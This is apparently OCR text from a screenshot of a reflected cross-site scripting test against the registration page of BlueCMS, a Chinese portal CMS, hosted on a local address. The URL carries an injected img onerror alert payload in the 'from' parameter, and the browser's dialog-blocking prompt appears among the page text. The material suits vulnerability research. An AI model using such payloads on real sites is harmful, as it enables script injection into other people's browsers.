 192.168.0.106/user.php?act=reg&from="><img src="" onerror=alert(1)>
上路 常用网址 JD 京东商城 T 天猫双11
退出
Bluecms TM
地方门户网站系统
您所在的位置：首页 » 注册新用户
填写注册信息 如果您已经注册，点这里登录!
1
用户名：
阻止此页面创建更多对话框
用户名注册后将不能修改，可以使用中文，数字，字
密码：
确定
建议不要设置的过于简单！
哈拉少安全小队
确认密码：